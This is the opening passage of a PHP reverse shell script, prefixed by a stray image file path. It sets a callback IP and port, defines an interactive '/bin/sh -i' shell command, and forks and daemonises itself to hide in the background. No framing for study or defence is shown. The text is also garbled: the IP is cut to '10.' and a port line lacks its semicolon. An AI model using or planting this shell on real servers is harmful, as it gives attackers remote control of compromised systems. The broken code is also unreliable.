 <?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.'; // CHANGE THIS
$port = 9 // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
                exit(0);  // Parent exits
        }
        // Make the current process a session leader
        // Will only succeed if we forked
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }
        $daemon = 1;
} else {
        printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}